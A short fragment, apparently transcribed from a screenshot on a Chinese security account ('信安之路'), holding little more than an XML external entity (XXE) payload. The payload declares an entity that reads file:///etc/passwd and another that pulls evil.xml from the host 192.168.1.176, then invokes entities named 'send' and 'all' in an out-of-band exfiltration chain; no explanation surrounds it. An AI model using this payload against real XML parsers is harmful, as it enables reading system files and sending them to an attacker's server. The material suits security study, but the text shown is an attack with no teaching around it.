 1 <?xml version="1.0"?>
2 <!DOCTYPE ANY[
3 <!ENTITY % file SYSTEM "file:///etc/passwd">
4 <!ENTITY % remote SYSTEM "http://192.168.1.176/evil.xml">
5 %remote;
6 %all;
7 %send;
8 ]>
信安之路